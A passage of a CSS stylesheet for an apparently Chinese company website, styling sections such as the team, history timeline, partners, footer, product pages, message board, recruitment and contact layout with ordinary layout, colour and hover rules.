    margin-top: -35px;
    margin-left: -35px;
    transition: .5s;
}

.team-c-b-list ul li:hover {
    z-index: 5;
}

.team-c-b-list ul li:hover .ico {
    height: 70px;
    width: 70px;
    transition: .5s;
}

.kytd {
    width: 164px;
    height: 64px;
    background: url(../images/kytd-bg.png) no-repeat;
    font-size: 18px;
    color: #ffffff;
    text-align: center;
    padding-top: 100px;
    position: absolute;
    top: -94px;
    left: 0;
    z-index: 10;
}

.kytd a {
    color: #ffffff;
}

.kytd a[href]:hover {
    color: #0050af;
}

.ryzz {
    width: 145px;
    height: 51px;
    background: url(../images/ryzz-ico.png) no-repeat;
    font-size: 16px;
    color: #ffffff;
    padding-top: 94px;
    text-align: center;
    position: absolute;
    right: 216px;
    top: 75px;
}

.ryzz a {
    color: #ffffff;
}

.ryzz a[href]:hover {
    color: #0050af;
}

.qwjs {
    width: 264px;
    height: 141px;
    background: url(../images/qwjs-ico.png) no-repeat;
    font-size: 24px;
    color: #ffffff;
    text-align: center;
    padding-top: 123px;
    position: absolute;
    top: -70px;
    right: 8px;
}

.qwjs a {
    color: #ffffff;
}

.qwjs a[href]:hover {
    color: #0050af;
}

/* 首页团队 结束 */

/* 首页发展历程 开始 */

.course {
    position: relative;
    width: 100%;
    height: 816px;
    background: url(../images/course-bg.png) no-repeat;
    margin-bottom: 117px;
}

.course-title {
    position: relative;
    width: 1200px;
    margin: 0 auto;
}

.course-title h3 {
    float: right;
    margin-top: 83px;
}

.course-c-content {
    position: absolute;
    top: 40px;
    left: 0;
    overflow: hidden;
    height: 720px;
    width: 100%;
}

.course-c-content>div {
    position: absolute;
    left: 50%;
    top: 0;
    width: 1920px;
    margin-left: -960px;
    height: 652px;
}

.course-c {
    width: 1609px;
    height: 652px;
    background: url(../images/course-c-line.png) no-repeat left 60px;
    padding-top: 60px;
    margin-left: 60px;
    position: relative;
}

.course-c ul li {
    position: absolute;
}

.course-c ul li h3 {
    font-weight: normal;
    font-size: 24px;
    line-height: 30px;
    color: #ffffff;
}

.course-c ul li span {
    font-size: 16px;
    color: #ffffff;
    line-height: 30px;
}

.course-c ul .item1 {
    left: 413px;
    top: 70px;
}

.course-c ul .item2 {
    left: 595px;
    top: 170px;
}

.course-c ul .item3 {
    left: 397px;
    top: 320px;
    text-align: right;
}

.course-c ul .item4 {
    left: 826px;
    top: 288px;
}

.course-c ul .item5 {
    right: 447px;
    bottom: 193px;
    text-align: right;
}

.course-c ul .item6 {
    right: 138px;
    bottom: 141px;
}

/* 首页发展历程 结束 */

/* 首页视频 开始 */

.video {
    width: 100%;
    height: 588px;
    background: url(../images/video-bigImg.png) no-repeat;
    position: relative;
    margin-bottom: 118px;
}

.video .video-zz {
    position: absolute;
    left: 0;
    top: 0;
    background: #000000;
    width: 100%;
    height: 100%;
    opacity: .1;
}

.video-c {
    text-align: center;
    color: #ffffff;
    padding-top: 175px;
    position: relative;
    z-index: 10;
}

.video-c span {
    display: block;
}

.video-c .s2 {
    text-transform: uppercase;
    letter-spacing: 45px;
    margin-top: 30px;
    font-weight: bold;
}

.video-c a {
    display: inline-block;
    width: 80px;
    height: 80px;
    background: url(../images/video-c-a.png) no-repeat;
    margin-top: 86px;
    transition: .5s;
}

.video-c a:hover {
    opacity: .5;
    transition: .5s;
}

/* 首页视频 结束 */

/* 首页合作伙伴 开始 */

.Cpartner h2 {
    font-size: 30px;
    color: #000000;
    font-weight: normal;
    margin: 80px auto 40px;
    text-align: center;
}

.Cpartner h2 span {
    font-size: 20px;
    color: #bbcad9;
    display: block;
    text-transform: uppercase;
}

.Cpartner-c-list {
    position: relative;
}

.Cpartner-c-list-content {
    width: 908px;
    margin: 0 auto;
}

.Cpartner-c-list ul {
    overflow: hidden;
    padding: 20px 0 !important;
    /* padding: 0 82px; */
    /*padding-left: 82px;*/
}

.Cpartner-c-list ul li {
    border: 1px solid #efefef;
    border-top: none;
    border-bottom: none;
    width: 225px;
    float: left;
    margin-left: -1px;
}

.Cpartner-c-list ul li a {
    display: block;
    position: relative;
    overflow: hidden;
    width: 100%;
    padding-bottom: 74.22%;
    transition: all .3s 0s;
}

.Cpartner-c-list ul li a:nth-child(1) {
    margin-bottom: 1px;
}

.Cpartner-c-list ul li a img {
    display: block;
    height: 100%;
    position: absolute;
    width: 100%;
    left: 0;
    top: 0;
}

.Cpartner-c-list ul li a:hover {
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .18);
    transform: translate(0, -10px);
    z-index: 10;
}

.Cpartner-c-list .line {
    position: absolute;
    width: 100%;
    height: 1px;
    background: #e5e5e5;
    left: 0;
    top: 50%;
}

.Cpartner-c-list-cen {
    width: 1200px;
    margin: 0 auto;
    position: relative;
}

.Cpartner-c-list-cen-qh {
    position: absolute;
    right: 50px;
    top: 50%;
    margin-top: -33px;
}

.Cpartner-c-list-cen-qh a {
    display: block;
    width: 32px;
    height: 30px;
}

.Cpartner-c-list-cen-qh .top {
    margin-bottom: 6px;
    background: #1f2323 url(../images/Cpartner-c-list-cen-qh-t.png) no-repeat center center;
    transition: .5s;
}

.Cpartner-c-list-cen-qh .top:hover {
    transition: .5s;
    background: #1e50ae url(../images/Cpartner-c-list-cen-qh-t.png) no-repeat center center;
}

.Cpartner-c-list-cen-qh .bottom {
    background: #1f2323 url(../images/Cpartner-c-list-cen-qh-b.png) no-repeat center center;
    transition: .5s;
}

.Cpartner-c-list-cen-qh .bottom:hover {
    background: #1e50ae url(../images/Cpartner-c-list-cen-qh-b.png) no-repeat center center;
    transition: .5s;
}

/* 首页合作伙伴 结束 */

/* 底部 开始 */

.foot {
    margin-top: 78px;
}

.foot-t {
    width: 100%;
    min-height: 260px;
    background: #fafafa;
}

.foot-t-c {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
    padding-top: 58px;
}

.foot-t-c-l {
    float: left;
    margin-top: 2px;
}

.foot-t-c-l span {
    display: block;
    font-size: 14px;
    color: #000000;
}

.foot-t-c-l .iphone {
    font-size: 30px;
    color: #1e50ae;
    margin: 26px 0;
}

.foot-t-c-l .fx a {
    display: inline-block;
    width: 30px;
    height: 30px;
    margin: 0 2px;
    padding: 0;
}

.foot-t-c-l .fx .a1 {
    background: url(../images/wb-ico.png) no-repeat;
}

.foot-t-c-l .fx .a2 {
    background: url(../images/wx-ico.png) no-repeat;
}

.foot-t-c-l .fx .a3 {
    background: url(../images/sy-ico.png) no-repeat;
}

.foot-t-c-l .fx .a4 {
    background: url(../images/sc-ico.png) no-repeat;
}

.foot-t-c-nav {
    float: left;
}

.foot-t-c-nav ul {
    overflow: hidden;
}

.foot-t-c-nav ul>li {
    margin-left: 114px;
    float: left;
    font-size: 14px;
}

.foot-t-c-nav ul>li>a {
    color: #000000;
}

.foot-t-c-nav .foot-twoNav {
    margin-top: 20px;
}

.foot-t-c-nav .foot-twoNav li {
    line-height: 30px;
    font-size: 14px;
    float: none;
    margin-left: 0;
    background: url(../images/foot-twoNav-li-ico.png) no-repeat left center;
    padding-left: 15px;
}

.foot-t-c-nav .foot-twoNav li a {
    color: #8e8e8e;
}

.foot-t-c-nav ul>li>a:hover {
    color: #1e50ae;
    transition: .5s;
}

.foot-t-c-nav .foot-twoNav li:hover a {
    color: #1e50ae;
    transition: .5s;
}

.foot-t-c-r {
    float: right;
    margin-top: 2px;
    text-align: center;
    margin-right: 10px;
}

.foot-t-c-r h3 {
    font-size: 14px;
    color: #000000;
    margin-bottom: 18px;
}

.foot-t-c-r-rwm {
    padding: 0;
    background: #fff;
    border: 1px solid #f2f2f2;
}

.foot-b {
    width: 100%;
    min-height: 128px;
    background: #174d8d;
}

.foot-b-c {
    width: 1200px;
    margin: 0 auto;
    text-align: center;
    color: #4069a8;
    font-size: 14px;
    padding-top: 50px;
}

.foot-b-c img {
    vertical-align: middle;
}

.foot-b-c a {
    color: #4069a8;
    transition: all .3s 0s;
}

.foot-b-c a:hover {
    color: #fff;
}

.foot-b-c1 {
    margin-bottom: 26px;
}

/* 底部 结束 */

/* 二级栏目 开始 */

.z-head {
    height: 379px;
}

.lm {
    min-height: 76px;
    border-bottom: 1px dashed #cdcdcd;
}

.lm-c {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}

.lm-c-l {
    float: left;
    width: 73%;
}

.lm-c-r {
    float: right;
    line-height: 76px;
    font-size: 14px;
    color: #666666;
}

.lm-c-r a {
    color: #666666;
    transition: all .3s 0s;
}

.lm-c-r a:hover {
    color: #0285e0;
}

.lm-c-l ul {
    margin-top: 19px;
}

.lm-c-l li {
    float: left;
    height: 50px;
    line-height: 50px;
    float: left;
    transition: .5s;
    font-size: 16px;
}

.lm-c-l li.on {
    background: #0285e0;
}

.lm-c-l li.on a {
    color: #fff;
}

.lm-c-l li a {
    padding: 0 20px;
    color: #000000;
    display: block;
    width: 100%;
    height: 100%;
}

.lm-c-l li:hover {
    background: #0285e0;
    transition: .5s;
}

.lm-c-l li:hover a {
    color: #fff;
    transition: .5s;
}

/* 二级栏目 结束 */

/* 分页 开始 */

.paging {
    text-align: center;
}

.paging li {
    display: inline-block;
    width: 30px;
    height: 30px;
    line-height: 30px;
    vertical-align: middle;
    font-size: 14px;
    border-bottom: 1px solid transparent;
    transition: 1s;
    margin: 0 8px;
}

.paging li a {
    color: #666666;
    display: block;
    width: 100%;
    height: 100%;
    border-bottom: 1px solid #174d8d;
}

.paging li a[href] {
    border-bottom: 1px solid #fff;
}

.paging li:hover a {
    border-bottom: 1px solid #174d8d;
    transition: 1s;
}

.paging .fenya-prev {
    background: url(../images/fenya-prev.png) no-repeat center center;
}

.paging .fenye-next {
    background: url(../images/fenya-next.png) no-repeat center center;
}

/* 分页 结束 */

/* 产品中心 开始 */

.cpzx-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 114px;
    margin-bottom: 70px;
}

.cpzx-c-list ul {
    padding: 10px;
    overflow: hidden;
    width: 1300px;
}

.cpzx-c-list ul li {
    float: left;
    margin-right: 85px;
    margin-bottom: 30px;
}

.cpzx-c-list ul li .img {
    position: relative;
    width: 336px;
    height: 375px;
    transition: .5s;
}

.cpzx-c-list ul li .img div {
    transition: all .3s 0s;
}

.cpzx-c-list ul li .img:hover div {}

.cpzx-c-list ul li .img .imgs {
    width: 310px;
    height: 345px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
    overflow: hidden;
    box-shadow: 0 0 20px rgba(0, 0, 0, .1);
}

.cpzx-c-list ul li .img .imgs img {
    width: 310px;
    height: 345px;
    display: block;
    transition: all .3s 0s;
}

.cpzx-c-list ul li .img .bg {
    width: 309px;
    height: 318px;
    background: url(../images/cpzx-list-bg.png) no-repeat;
    position: absolute;
    right: 0;
    bottom: 0;
    transition: all .3s 0s;
}

.cpzx-c-list ul li .img:hover img {
    transform: scale(1.1);
}

.cpzx-c-list ul li .img:hover .bg {
    right: 10px;
    bottom: 10px;
    width: 299px;
    height: 308px;
}

.cpzx-c-list ul li .text {
    padding-left: 30px;
    padding-top: 20px;
}

.cpzx-c-list ul li .text h3 {
    font-size: 18px;
    color: #000000;
    font-weight: normal;
    line-height: 50px;
    transition: .5s;
}

.cpzx-c-list ul li .text h3:hover a {
    color: #0285e0;
    transition: .5s;
}

.cpzx-c-list ul li .text h3 a {
    color: #000000;
}

.cpzx-c-list ul li .text div {
    position: relative;
}

.cpzx-c-list ul li .text div a {
    font-size: 14px;
    color: #727272;
    background: url(../images/cpzx-c-list-more-ico.png) no-repeat right;
    padding-right: 16px;
    transition: .5s;
}

.cpzx-c-list ul li .text div:hover a {
    color: #0285e0;
    background: url(../images/cpzx-c-list-more-ico-h.png) no-repeat right;
    transition: .5s;
}

.cpzx-c-list ul li .text div span {
    float: left;
    width: 0;
    height: 1px;
    background: #0285e0;
    margin-top: 13px;
    margin-right: 5px;
    transition: .5s;
}

.cpzx-c-list ul li .text div:hover span {
    width: 32px;
    transition: .5s;
}

/* 产品中心 结束 */

/* 在线留言 开始 */

.zxly-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 60px;
    margin-bottom: 80px;
}

.zxly-c-t-title h3 {
    font-size: 24px;
    color: #090909;
    font-weight: normal;
    display: inline-block;
    margin-right: 10px;
}

.zxly-c-t-title span {
    font-size: 14px;
    color: #393939;
}

.zxly-c-t-content {
    overflow: hidden;
    margin-top: 62px;
}

.zxly-c-t-content-l {
    float: left;
}

.zxly-c-t-content-l div {
    width: 464px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #e7eaf1;
    margin-bottom: 20px;
    padding-left: 46px;
}

.zxly-c-t-content-l input {
    background: none;
    border: none;
    width: 100%;
    height: 100%;
    font-size: 14px;
    color: #7b7b7b
}

.zxly-c-t-content-l .ly {
    height: 88px;
    line-height: 30px;
}

.zxly-c-t-content-l textarea {
    background: none;
    border: none;
    width: 100%;
    height: 100%;
    font-size: 14px;
    color: #7b7b7b;
    outline: none;
    resize: none;
    line-height: 30px;
    padding-right: 20px;
    padding-top: 8px;
}

.zxly-c-t-content-l .xm {
    background: url(../images/xm-ico.png) no-repeat 18px 18px;
}

.zxly-c-t-content-l .dh {
    background: url(../images/dh-ico.png) no-repeat 18px 18px;
}

.zxly-c-t-content-l .ly {
    background: url(../images/ly-ico.png) no-repeat 18px 18px;
}

.zxly-c-t-content-l .yzm {
    background: url(../images/yzm-ico.png) no-repeat 18px 18px;
}

.zxly-c-t-content-r {
    float: right;
    margin-top: 50px;
}

.zxly-c-t-content-l .sub {
    display: block;
    width: 158px;
    height: 48px;
    line-height: 48px;
    text-align: center;
    background: #0285e0;
    font-size: 18px;
    color: #ffffff;
}

.zxly-c-t {
    margin-bottom: 65px;
}

/* 查看留言 开始 */

.ckly-title {
    margin-bottom: 80px;
}

.ckly-title h3 {
    font-size: 24px;
    color: #090909;
    font-weight: normal;
    display: inline-block;
    margin-right: 10px;
}

.ckly-title span {
    font-size: 14px;
    color: #393939;
}

.ckly-c li {
    margin-bottom: 40px;
}

.ckly-c-p {
    margin-left: 26px;
    margin-bottom: 26px;
    overflow: hidden;
}

.ckly-c-p .img {
    float: left;
    margin-right: 13px;
}

.ckly-c-p .text {
    float: left;
    width: 90%;
    border: 1px solid #eaeaea;
    font-size: 14px;
    line-height: 40px;
    color: #666666;
    padding: 2px 20px;
}

.ckly-c-p .text span {
    color: #e60012;
    float: left;
}

.ckly-c-p .text em {
    float: right;
    color: #666666;
    background: url(../images/ckly-c-p-em.png) no-repeat left;
    padding-left: 18px;
}

.ckly-c-p .text .text-c {
    float: left;
}

.ckly-c-h {
    margin-left: 80px;
    overflow: hidden;
}

.ckly-c-h .img {
    float: left;
    margin-right: 38px;
}

.ckly-c-h .text {
    float: left;
    width: 86%;
    border: 1px solid #eaeaea;
    font-size: 14px;
    color: #444444;
    padding: 16px 20px;
    background: #fcfcfc;
}

.ckly-c-h .text-c {
    line-height: 40px;
}

.ckly-c-h .text-t span {
    color: #e73316;
}

.ckly-c-h .text-t em {
    float: right;
    color: #999;
}

/* 查看留言 结束 */

/* 在线留言 结束 */

/* 人才招聘 开始 */

.rczp-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 60px;
}

.rczp-c-t-text {
    width: 1062px;
    margin: 0 auto;
    font-size: 14px;
    line-height: 50px;
    color: #666666;
    text-align: center;
}

.rczp-c-iphone {
    text-align: center;
    font-size: 30px;
    color: #00c2a5;
    margin-top: 20px;
    font-weight: bold;
}

.rczp-c-iphone span {
    background: url(../images/rczp-c-iphone-ico.png) no-repeat left;
    padding-left: 56px;
}

.rczp-c-iphone a {
    display: inline-block;
    width: 38px;
    height: 38px;
    background: url(../images/rczp-c-iphone-a.png) no-repeat;
    vertical-align: middle;
    margin-left: 30px;
}

.rczp-c-list {
    margin-top: 78px;
    margin-bottom: 40px;
}

.rczp-c-list ul {
    overflow: hidden;
    width: 1236px;
}

.rczp-c-list ul li {
    width: 372px;
    height: 76px;
    background: #fafafa;
    border: 1px solid #ebebeb;
    line-height: 76px;
    text-align: center;
    float: left;
    font-size: 18px;
    margin-right: 36px;
    margin-bottom: 42px;
}

.rczp-c-list ul li a {
    color: #141414;
    display: block;
    width: 100%;
    height: 100%;
    transition: all .3s 0s;
}

.rczp-c-list ul li a:hover {
    color: #fff;
    background: #0285e0;
}

.rczp-c-fy li {
    float: left;
}

.tan {
    position: fixed;
    left: 0;
    top: 0;
    z-index: 10000;
    width: 100%;
    height: 100%;
    display: none;
}

.tan-zz {
    background: #000;
    position: fixed;
    left: 0px;
    top: 0px;
    width: 100%;
    height: 100%;
    z-index: 20;
    opacity: 0.6;
}

.tan-c {
    width: 100%;
    position: fixed;
    top: 50%;
    margin-top: -262px;
    left: 0;
    padding-top: 70px;
    padding-bottom: 70px;
    background: #fff;
    z-index: 30;
    box-sizing: border-box;
}

.tan-c1200 {
    width: 1200px;
    margin: 0 auto;
}

.tan-c1200-t {
    overflow: hidden;
    margin-bottom: 36px;
}

.tan-c1200-t .tan-c1200-t-l {
    float: left;
}

.tan-c1200-t .close-zp {
    float: right;
    margin-right: 88px;
    width: 26px;
    height: 26px;
    background: url(../images/tan-c1200-t-span.png) no-repeat;
    cursor: pointer;
}

.tan-c1200-t .tan-c1200-t-l h3 {
    font-size: 36px;
    color: #34495e;
    float: left;
    font-weight: normal;
}

.tan-c1200-t .tan-c1200-t-l span {
    font-size: 18px;
    color: #ff6c00;
    display: inline-block;
    margin-top: 17px;
    margin-left: 35px;
    font-weight: bold;
}

.tan-c1200-t .tan-c1200-t-l span em {
    font-size: 12px;
    color: #ff6c00;
    font-weight: normal;
}

.tan-c1200-c h3 {
    font-weight: normal;
    font-size: 18px;
    color: #2d2d2d;
    margin-bottom: 8px;
}

.tan-c1200-c ul {
    font-size: 14px;
    line-height: 30px;
    color: #2d2d2d;
    margin-bottom: 40px;
}

.tan-c1200 .jl {
    font-size: 18px;
    line-height: 30px;
    color: #43d399;
    font-weight: bold;
}

/* 人才招聘 结束 */

/* 产品中心详情 开始 */

.cpzxxq-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 95px;
}

.cpzxxq-c-t {
    overflow: hidden;
    margin-bottom: 70px;
}

.cpzxxq-c-t-text {
    float: left;
    width: 550px;
    margin-top: 80px;
}

.cpzxxq-c-t-text h3 {
    font-size: 30px;
    color: #000000;
    padding-left: 13px;
}

.cpzxxq-c-t-text span {
    display: block;
    font-size: 18px;
    color: #30d493;
    width: 100px;
    height: 36px;
    text-align: center;
    line-height: 36px;
    margin-left: 13px;
    border: 1px solid #30d493;
    border-radius: 18px;
    margin-top: 38px;
    margin-bottom: 28px;
}

.cpzxxq-c-t-text .text {
    padding-left: 13px;
    width: 514px;
    border-bottom: 1px solid #ededed;
    font-size: 14px;
    line-height: 32px;
    color: #7b7b7b;
    padding-bottom: 30px;
    margin-bottom: 45px;
}

.cpzxxq-c-t-list {
    position: relative;
}

.cpzxxq-c-t-list ul {
    overflow: hidden;
    text-align: center;
}

.cpzxxq-c-t-list li {
    border: 1px solid #eaeaea;
    width: 103px;
    height: 113px;
    display: inline-block;
    margin: 0 15px;
}

.cpzxxq-c-t-list li img {
    display: block;
    width: 102px;
    height: 113px;
}

.cpzxxq-c-t-img .img {
    width: 482px;
    height: 532px;
}

.cpzxxq-c-t-img .img img {
    display: block;
    width: 482px;
    height: 532px;
}

.cpzxxq-c-t-list li.on {
    border-color: #0285e0;
}

.cpzxxq-c-t-list-qh a {
    position: absolute;
    width: 28px;
    height: 28px;
    top: 50%;
    margin-top: -14px;
}

.cpzxxq-c-t-list-qh-p {
    left: 0;
    background: url(../images/cpzxxq-c-t-list-qh-p.png) no-repeat;
}

.cpzxxq-c-t-list-qh-p:hover {
    background: url(../images/cpzxxq-c-t-list-qh-p-h.png) no-repeat;
}

.cpzxxq-c-t-list-qh-n {
    right: 0;
    background: url(../images/cpzxxq-c-t-list-qh-n.png) no-repeat;
}

.cpzxxq-c-t-list-qh-n:hover {
    background: url(../images/cpzxxq-c-t-list-qh-n-h.png) no-repeat;
}

.cpzxxq-c-t-img {
    float: right;
    position: relative;
}

.cpzxxq-c-t-img img {
    display: none;
}

.cpzxxq-c-t-img .bg {
    width: 440px;
    height: 454px;
    background: url(../images/cpzx-list-bg.png) no-repeat;
    position: absolute;
    right: 0;
    bottom: 0;
    background-size: 100%;
    z-index: -1;
}

.cpzxxq-bT {
    height: 70px;
    width: 100%;
    background: #fafafa;
}

.cpzxxq-b.on {
    padding-top: 70px;
}

.cpzxxq-b.on .cpzxxq-bT {
    position: fixed;
    left: 0;
    top: 88px;
    width: 100%;
}

.cpzxxq-bT-c {
    width: 1100px;
    margin: 0 auto;
    padding: 0 50px;
    margin-bottom: 95px;
    height: 70px;
}

.cpzxxq-bT-c-l {
    float: left;
    padding-top: 14px;
}

.cpzxxq-bT-c-l a {
    float: left;
    width: 110px;
    height: 56px;
    text-align: center;
    font-size: 18px;
    color: #8c8c8c;
    line-height: 56px;
    margin-right: 26px;
    padding-right: 26px;
    background: url(../images/cpzxxq-bT-c-l-line.png) no-repeat right center;
}

.cpzxxq-bT-c-l a.on span {
    color: #0285e0;
    background: #fff;
    float: left;
    width: 100%;
    height: 100%;
}

.cpzxxq-bT-c-r {
    float: right;
    padding-top: 17px;
    line-height: 46px;
}

.cpzxxq-bT-c-r span {
    font-size: 14px;
    color: #333333;
}

.cpzxxq-bT-c-r em {
    font-size: 18px;
    color: #0285e0;
}

.cpzxxq-bT-c-r a {
    display: inline-block;
    margin-left: 20px;
}

.cpzxxq-bT-c-r .a1 {
    width: 31px;
    height: 31px;
    background: url(../images/cpzxxq-bT-c-r-rwm.png) no-repeat;
    position: relative;
}

.cpzxxq-bT-c-r .a1 img {
    display: block;
    position: absolute;
    top: 31px;
    right: 0px;
    display: none;
}

.cpzxxq-bT-c-r .a1:hover img {
    display: block;
}

.cpzxxq-bT-c-r .a2 {
    width: 35px;
    height: 35px;
    background: url(../images/cpzxxq-bT-c-r-ej.png) no-repeat;
}

.cpzxxq-b-c {
    width: 1200px;
    margin: 0 auto;
}

.cpzxxq-b-c .yigee {
    display: none;
    min-height: 300px;
    padding: 30px 0;
}

.cpzxxq-b-c .yigee.on {
    display: block;
}

.cpzxxq-b-c-img {
    width: 750px;
    margin: 0 auto;
    margin-bottom: 116px;
}

.cpzxxq-b-c-img img {
    display: block;
}

.shangxia {
    width: 100%;
    height: 104px;
    border: 1px solid #dbd8e1;
    font-size: 16px;
    line-height: 104px;
    text-align: center;
    overflow: hidden;
}

.shangxia a {
    float: left;
    color: #777777;
    border-right: 1px solid #dbd8e1;
    transition: all 0.3s;
}

.shangxia a[href]:hover {
    color: #0050af;
}

.shangxia .a1 {
    width: 435px;
    background: url(../images/shangxia-a1-ico.png) no-repeat 34px center;
}

.shangxia .a1:hover {
    background-position: 24px center;
}

.shangxia .a2 {
    width: 340px;
    background: url(../images/shangxia-a2-ico.png) no-repeat center 25px;
    padding-top: 22px;
}

.shangxia .a3 {
    width: 420px;
    background: url(../images/shangxia-a3-ico.png) no-repeat 370px center;
}

.shangxia .a3:hover {
    background-position: 380px center;
}

.cptj {
    margin-top: 46px;
}

.cptj-title {
    border-bottom: 1px dashed #e1e1e1;
    margin-bottom: 66px;
}

.cptj-title h3 {
    font-weight: normal;
    line-height: 64px;
    font-size: 24px;
    color: #0050af;
}

.cptj-list ul {
    overflow: hidden;
}

.cptj-list li {
    float: left;
    margin-right: 65px;
}

.cptj-list li .img {
    position: relative;
    width: 234px;
    height: 262px;
}

.cptj-list li .img .imgs {
    width: 216px;
    height: 240px;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 10;
}

.cptj-list li .img .imgs img {
    width: 216px;
    height: 240px;
    display: block;
}

.cptj-list li .bg {
    width: 216px;
    height: 222px;
    background: url(../images/cpzx-list-bg.png) no-repeat;
    position: absolute;
    right: 0;
    bottom: 0;
    background-size: 100%;
    transition: all 0.3s;
}

.cptj-list li:hover .bg {
    right: 6px;
    bottom: 6px;
}

.cptj-list ul li .text {
    padding-left: 30px;
    padding-top: 20px;
}

.cptj-list ul li .text h3 {
    font-size: 18px;
    color: #000000;
    font-weight: normal;
    line-height: 50px;
    transition: .5s;
}

.cptj-list ul li .text h3 a {
    color: #000000;
}

.cptj-list ul li .text div {
    position: relative;
}

.cptj-list ul li .text div span {
    float: left;
    width: 0;
    height: 1px;
    background: #0285e0;
    margin-top: 13px;
    margin-right: 5px;
    transition: .5s;
}

.cptj-list ul li .text div a {
    font-size: 14px;
    color: #727272;
    background: url(../images/cpzx-c-list-more-ico.png) no-repeat right;
    padding-right: 16px;
    transition: .5s;
}

.cptj-list ul li .text h3:hover a {
    color: #0285e0;
    transition: .5s;
}

.cptj-list ul li .text div:hover a {
    color: #0285e0;
    background: url(../images/cpzx-c-list-more-ico-h.png) no-repeat right;
    transition: .5s;
}

.cptj-list ul li .text div:hover span {
    width: 32px;
    transition: .5s;
}

/* 产品中心详情 结束 */

/* 科研团队 开始 */

.kydt-list {
    position: relative;
    width: 1200px;
    margin: 0 auto;
    margin-top: 120px;
}

.kydt-list ul li {
    float: left;
    width: 218px;
    padding: 0 10px;
    position: relative;
}

.kydt-list ul li>div {
    transition: all .3s 0s;
}

.kydt-list ul li:hover>div {
    box-shadow: 0 0 10px 0 rgba(0, 0, 0, .18);
}

.kydt-list ul li .img {
    text-align: center;
    position: relative;
}

.kydt-list ul li .img .c_rexian {
    position: relative;
    width: 100%;
    padding-bottom: 194.63%;
    display: block;
    overflow: hidden;
}

.kydt-list ul li .img .c_rexian img {
    display: block;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
}

.kydt-list ul li .img .ico {
    position: absolute;
    top: 50%;
    left: 50%;
    width: 70px;
    height: 0;
    background: url(../images/kydt-list-img-ico.png) no-repeat;
    margin-top: -35px;
    margin-left: -35px;
    transition: 1s;
}

.kydt-list ul li .img:hover .ico {
    height: 70px;
    transition: 1s;
}

.kydt-list ul li .text {
    width: 198px;
    height: 62px;
    text-align: center;
    line-height: 62px;
    font-size: 18px;
    transition: .5s;
}

.kydt-list ul li .text.on {
    background: #0285e0;
}

.kydt-list ul li .text.on a {
    color: #fff;
}

.kydt-list ul li .text a {
    color: #2f2f2f;
    display: block;
    width: 100%;
    height: 100%;
}

.kydt-list ul li .text:hover {
    background: #0285e0;
    transition: .5s;
}

.kydt-list ul li .text:hover a {
    color: #fff;
    transition: .5s;
}

.kydt-list-t {
    position: relative;
    width: 1190px;
    margin: 0 auto;
}

.kydt-list-t ul {
    padding: 10px 0 !important;
}

.kydt-list-qh a {
    width: 50px;
    height: 75px;
    position: absolute;
    top: 50%;
    margin-top: 37px;
}

.kydt-list-qh .kydt-list-qh-p {
    left: -128px;
    background: url(../images/kydt-list-qh-p-prev.png) no-repeat;
    transition: .6s;
}

.kydt-list-qh .kydt-list-qh-p:hover {
    background: url(../images/kydt-list-qh-p-prev-h.png) no-repeat;
    transition: .6s;
}

.kydt-list-qh .kydt-list-qh-n {
    right: -128px;
    background: url(../images/kydt-list-qh-n-next.png) no-repeat;
    transition: .6s;
}

.kydt-list-qh .kydt-list-qh-n:hover {
    background: url(../images/kydt-list-qh-n-next-h.png) no-repeat;
    transition: .6s;
}

.kydt-list-contetn {
    width: 1180px;
    height: 230px;
    background: #f7f8fb;
    border: 1px solid #ecedf1;
    padding: 60px;
    margin-top: 50px;
    position: relative;
}

.kydt-list-contetn h3 {
    font-size: 18px;
    color: #585858;
    font-weight: normal;
    text-transform: uppercase;
}

.kydt-list-contetn h4 {
    font-size: 14px;
    line-height: 58px;
    font-weight: normal;
    color: #aaaaaa;
    margin-bottom: 30px;
}

.kydt-list-contetn h4 span {
    border-bottom: 1px solid #0285e0;
    padding-bottom: 18px;
}

.kydt-list-contetn-text {
    font-size: 14px;
    line-height: 30px;
    color: #7b7b7b;
}

.kydt-list-contetn a {
    width: 50px;
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #717171;
    margin-top: 30px;
    background: url(../images/kydt-list-contetn-a.png) no-repeat right center;
}

.kydt-list-contetn em {
    position: absolute;
    width: 54px;
    height: 28px;
    background: url(../images/kydt-list-contetn-em.jpg) no-repeat;
    left: 70px;
    top: -28px;
}

.kydt-list-contetn {
    display: none;
}

/* 科研团队 结束 */

/* 联系我们 开始 */

.lxwm-c {
    width: 1200px;
    margin: 0 auto;
    margin-top: 110px;
}

.lxwm-c-t-text {
    font-size: 14px;
    line-height: 32px;
    color: #666666;
    width: 884px;
    text-align: center;
    margin: 0 auto;
}

.lxwm-c-t-text span {
    display: block;
}

.lxwm-c .iphone {
    font-size: 30px;
    color: #fdc409;
    text-align: center;
    margin-top: 50px;
}

.lxwm-c .iphone span {
    padding-left: 55px;
    background: url(../images/rczp-c-iphone-ico.png) no-repeat left center;
}

.lxwm-c-list {
    overflow: hidden;
    margin-top: 70px;
}

.lxwm-c-list div {
    float: left;
}

.lxwm-c-list div h3 {
    font-size: 14px;
    line-height: 50px;
    color: #666666;
    text-align: center;
    font-weight: normal;
    padding-top: 67px;
}

.lxwm-c-list .item1 {
    width: 235px;
    margin-left: 54px;
}

.lxwm-c-list .item1 h3 {
    background: url(../images/lxwm-c-list-d1.png) no-repeat center top;
}

.lxwm-c-list .item1-c {
    border: 13px solid #ffa339;
}

.lxwm-c-list .item2 {
    margin-left: 134px;
    width: 235px;
}

.lxwm-c-list .item2-c {
    border: 13px solid #00c2a5;
}

.lxwm-c-list .item2 h3 {
    background: url(../images/lxwm-c-list-d2.png) no-repeat center top;
}

.lxwm-c-list .item3 {
    margin-left: 118px;
    width: 424px;
}

.lxwm-c-list .item3 h3 {
    background: url(../images/lxwm-c-list-d3.png) no-repeat center top;
}

.lxwm-c-list .item3-c {
    min-height: 184px;
    width: 100%;
    background: #0285e0;
    color: #fff;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
